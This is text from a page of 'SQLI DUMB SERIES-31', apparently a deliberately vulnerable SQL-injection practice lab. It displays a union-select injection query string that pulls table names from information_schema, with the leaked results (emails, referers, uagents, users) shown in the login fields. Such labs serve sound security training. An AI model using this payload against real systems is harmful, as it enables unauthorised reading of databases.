 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1%22)%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20--+